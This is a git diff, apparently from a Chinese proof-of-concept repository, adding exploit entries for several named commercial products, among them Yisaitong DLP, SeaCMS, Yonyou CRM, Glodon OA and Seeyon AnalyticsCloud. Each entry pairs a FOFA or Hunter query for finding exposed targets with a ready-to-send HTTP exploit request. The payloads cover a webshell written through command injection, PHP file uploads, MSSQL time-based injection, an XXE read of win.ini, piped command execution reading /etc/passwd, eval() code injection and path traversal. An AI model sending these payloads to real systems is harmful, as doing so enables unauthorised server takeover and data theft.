|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /fog/management/export.php?filename=$(echo+'<?php+echo+shell_exec($_GET['"'cmd'"']);+?>'+>+lol.php)&type=pdf HTTP/1.1
|
||||
Host: 192.168.15.5
|
||||
Content-Length: 21
|
||||
User-Agent: ToxicPotato
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
|
||||
fogguiuser=fog&nojson=2
|
||||
```
|
||||
|
||||

|
||||
|
||||
文件路径:`/fog/management/lol.php`
|
||||
31
云课网校系统文件上传漏洞(DVB-2024-6594).md
Normal file
31
云课网校系统文件上传漏洞(DVB-2024-6594).md
Normal file
@ -0,0 +1,31 @@
|
||||
# 云课网校系统文件上传漏洞(DVB-2024-6594)
|
||||
|
||||
云课网校系统是一款基于ThinkPhP框架的网校系统,包含直播,点播,考试,问答,论坛,文章等模块,是一款最具性价比的线上学习系统。该系统存在任意文件上传漏洞,攻击者可以直接上传webshell文件获取服务器权限
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"/static/libs/common/jquery.stickyNavbar.min.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /api/uploader/uploadImage HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Cache-Control: no-cache
|
||||
Connection: keep-alive
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykvjj6DIn0LIXxe9m
|
||||
x-requested-with: XMLHttpRequest
|
||||
|
||||
------WebKitFormBoundaryLZbmKeasWgo2gPtU
|
||||
Content-Disposition: form-data; name="file"; filename="1G3311040N.php"
|
||||
Content-Type: image/gif
|
||||
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundaryLZbmKeasWgo2gPtU--
|
||||
```
|
||||
|
||||

|
||||
39
亿赛通电子文档安全管理系统NetSecConfigAjax接口存在SQL注入漏洞.md
Normal file
39
亿赛通电子文档安全管理系统NetSecConfigAjax接口存在SQL注入漏洞.md
Normal file
@ -0,0 +1,39 @@
|
||||
# 亿赛通电子文档安全管理系统NetSecConfigAjax接口存在SQL注入漏洞
|
||||
|
||||
亿某通电子文档安全管理系统` NetSecConfigAjax`接口的`state`参数处对传入的数据没有预编译和充足的校验,导致该接口存在SQL注入漏洞,恶意攻击者可能通过该漏洞获取服务器信息或者直接获取服务器权限
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="亿赛通-DLP"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /CDGServer3/NetSecConfigAjax;Service HTTP/1.1
|
||||
Host:
|
||||
Cookie: JSESSIONID=99CEC1B294F4EEEA7AFC46D8D4741917; JSESSIONID=06DCD58EDC037F785605A29CD7425C66
|
||||
Cache-Control: max-age=0
|
||||
Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
|
||||
Sec-Ch-Ua-Mobile: ?0
|
||||
Sec-Ch-Ua-Platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Sec-Fetch-Site: cross-site
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Referer:
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Priority: u=0, i
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 98
|
||||
|
||||
command=updateNetSec&state=*
|
||||
```
|
||||
|
||||

|
||||
38
亿赛通电子文档安全管理系统NoticeAjax接口存在SQL注入漏洞.md
Normal file
38
亿赛通电子文档安全管理系统NoticeAjax接口存在SQL注入漏洞.md
Normal file
@ -0,0 +1,38 @@
|
||||
# 亿赛通电子文档安全管理系统NoticeAjax接口存在SQL注入漏洞
|
||||
|
||||
亿某通电子文档安全管理系统` NoticeAjax`接口的`noticeId`参数处对传入的数据没有预编译和充足的校验,导致该接口存在SQL注入漏洞,恶意攻击者可能通过该漏洞获取服务器信息或者直接获取服务器权限
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="亿赛通-DLP"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /CDGServer3/NoticeAjax;Service HTTP/1.1
|
||||
Host: ip:8443
|
||||
Cookie: JSESSIONID=A7058CC5796E5F433F2CC668C7B7B77D; JSESSIONID=0E09F2450421C51339E5657425612536
|
||||
Cache-Control: max-age=0
|
||||
Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
|
||||
Sec-Ch-Ua-Mobile: ?0
|
||||
Sec-Ch-Ua-Platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Priority: u=0, i
|
||||
Connection: close
|
||||
Content-Length: 98
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
command=delNotice¬iceId=123';if (select IS_SRVROLEMEMBER('sysadmin'))=1 WAITFOR DELAY '0:0:5'--
|
||||
```
|
||||
|
||||

|
||||
20
全息AI网络运维平台ajax_cloud_router_config.php存在命令执行漏洞.md
Normal file
20
全息AI网络运维平台ajax_cloud_router_config.php存在命令执行漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# 全息AI网络运维平台ajax_cloud_router_config.php存在命令执行漏洞
|
||||
|
||||
全息AI网络运维平台 接口 /nmss/cloud/Ajax/ajax_cloud_router_config.php 存在命令执行漏洞,导致服务器沦陷。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"全息AI网络运维平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /nmss/cloud/Ajax/ajax_cloud_router_config.php HTTP/1.1
|
||||
host:127.0.0.1
|
||||
|
||||
ping_cmd=8.8.8.8|cat /etc/passwd>1.txt
|
||||
```
|
||||
|
||||

|
||||
32
广联达OA接口ArchiveWebService存在XML实体注入漏洞.md
Normal file
32
广联达OA接口ArchiveWebService存在XML实体注入漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
# 广联达OA接口ArchiveWebService存在XML实体注入漏洞
|
||||
|
||||
广联达 LinkWorks /GB/LK/Document/ArchiveService/ArchiveWebService.asmx接口处存在XML实体注入漏洞,未经身份认证的攻击者可以利用此漏洞读取系统内部敏感文件,获取敏感信息,使系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="Services/Identification/login.ashx" || header="Services/Identification/login.ashx" || banner="Services/Identification/login.ashx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /GB/LK/Document/ArchiveService/ArchiveWebService.asmx HTTP/1.1
|
||||
Host:
|
||||
Content-Type: text/xml; charset=utf-8
|
||||
Content-Length: length
|
||||
SOAPAction: "http://GB/LK/Document/ArchiveService/ArchiveWebService.asmx/PostArchiveInfo"
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||
<soap:Body>
|
||||
<PostArchiveInfo xmlns="http://GB/LK/Document/ArchiveService/ArchiveWebService.asmx">
|
||||
<archiveInfo><!DOCTYPE Archive [
    <!ENTITY secret SYSTEM "file:///windows/win.ini">
]>

<Archive>  
    <ArchiveInfo>  
        <UploaderID>
############


&secret;


##############
</UploaderID>  
    </ArchiveInfo>  
    <Result>  
        <MainDoc>Document Content</MainDoc>  
    </Result>  
    <DocInfo>  
        <DocTypeID>1</DocTypeID>  
        <DocVersion>1.0</DocVersion>  
    </DocInfo>  
</Archive></archiveInfo>
|
||||
<folderIdList>string</folderIdList>
|
||||
<platId>string</platId>
|
||||
</PostArchiveInfo>
|
||||
</soap:Body>
|
||||
</soap:Envelope>
|
||||
```
|
||||
|
||||

|
||||
43
拼团零售商城系统前台任意文件写入漏洞.md
Normal file
43
拼团零售商城系统前台任意文件写入漏洞.md
Normal file
@ -0,0 +1,43 @@
|
||||
# 拼团零售商城系统前台任意文件写入漏洞
|
||||
|
||||
**ThinkPHP5 拼团拼购系统,支持热门商品,余额总览,红包分销,商品销售,购物车等功能,后台使用管理系统所构建;该漏洞利用需要普通用户登录权限**
|
||||
|
||||
## Fofa
|
||||
|
||||
```yaml
|
||||
"/public/static/plugins/zepto/dist/zepto.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /home/user/avatar HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Content-Length: 65
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Cookie: PHPSESSID=kplfq401bdcmql31vr7jp2s6ul; user_id=1; uname=%25E5%2588%2598%25E6%2580%25BB
|
||||
Host: 127.0.0.1
|
||||
Origin: http://127.0.0.1
|
||||
Referer: http://127.0.0.1/home
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: none
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
sec-fetch-user: ?1
|
||||
|
||||
base64=data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/ZjuanRwJzZvgJhJARdq1jg
|
||||
38
海洋CMS后台admin_smtp.php存在远程代码执行漏洞.md
Normal file
38
海洋CMS后台admin_smtp.php存在远程代码执行漏洞.md
Normal file
@ -0,0 +1,38 @@
|
||||
# 海洋CMS后台admin_smtp.php存在远程代码执行漏洞
|
||||
|
||||
SeaCMS 12.9存在远程代码执行漏洞。该漏洞是由于admin_smtp.php将用户输入的数据未经处理直接拼接写入weixin.php造成的,允许经过身份验证的攻击者利用该漏洞执行任意命令并获取系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="海洋CMS"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /at1fcg/admin_smtp.php?action=set HTTP/1.1
|
||||
Host: 127.0.0.12
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 192
|
||||
Origin: http://127.0.0.12
|
||||
Connection: close
|
||||
Referer: http://127.0.0.12/at1fcg/admin_smtp.php
|
||||
Cookie: PHPSESSID=rcejd2jps1jcrv8gdoumqmf71k
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: iframe
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-User: ?1
|
||||
Priority: u=4
|
||||
|
||||
smtpserver=${eval($_POST[1])}&smtpserverport=&smtpusermail=12345%40qq.com&smtpname=%E6%B5%B7%E6%B4%8B%E5%BD%B1%E8%A7%86%E7%BD%91&smtpuser=12345%40qq.com&smtppass=123456789&smtpreg=off&smtppsw=
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
44
用友CRM客户关系管理系统import.php存在任意文件上传漏洞.md
Normal file
44
用友CRM客户关系管理系统import.php存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,44 @@
|
||||
# 用友CRM客户关系管理系统import.php存在任意文件上传漏洞
|
||||
|
||||
用友CRM客户关系管理系统import.php存在任意文件上传漏洞,未经身份验证的攻击者通过漏洞上传webshell文件,从而获取到服务器权限。
|
||||
|
||||
## hunter
|
||||
|
||||
```yaml
|
||||
app.name="用友 CRM"
|
||||
```
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="用友U8CRM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /crmtools/tools/import.php?DontCheckLogin=1&issubmit=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
|
||||
Content-Length: 277
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye0z8QbHs79gL8vW5
|
||||
Upgrade-Insecure-Requests: 1
|
||||
|
||||
------WebKitFormBoundarye0z8QbHs79gL8vW5
|
||||
Content-Disposition: form-data; name="xfile"; filename="11.xls"
|
||||
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundarye0z8QbHs79gL8vW5
|
||||
Content-Disposition: form-data; name="combo"
|
||||
|
||||
help.php
|
||||
------WebKitFormBoundarye0z8QbHs79gL8vW5--
|
||||
```
|
||||
|
||||

|
||||
|
||||
文件路径:`http://ip/tmpfile/help.php`
|
||||
@ -1,7 +1,14 @@
|
||||
## 用友CRM系统uploadfile.php接口存在任意文件上传
|
||||
|
||||
## poc
|
||||
## hunter
|
||||
|
||||
```yaml
|
||||
app.name="用友 CRM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /ajax/uploadfile.php?DontCheckLogin=1&vname=file HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
|
||||
|
||||
31
致远互联AnalyticsCloud分析云存在任意文件读取漏洞.md
Normal file
31
致远互联AnalyticsCloud分析云存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,31 @@
|
||||
## 致远互联AnalyticsCloud分析云存在任意文件读取漏洞
|
||||
|
||||
北京致远互联软件股份有限公司AnalyticsCloud分析云存在任意文件读取漏洞,未经身份认证的攻击者可以利用此漏洞读取系统内部敏感文件,获取敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title="AnalyticsCloud 分析云"
|
||||
```
|
||||
|
||||
## hunter
|
||||
|
||||
```yaml
|
||||
web.title="AnalyticsCloud 分析云"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /a/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/c:/windows/win.ini HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Host: your-ip
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||

|
||||
File diff suppressed because one or more lines are too long
Loading…
x
Reference in New Issue
Block a user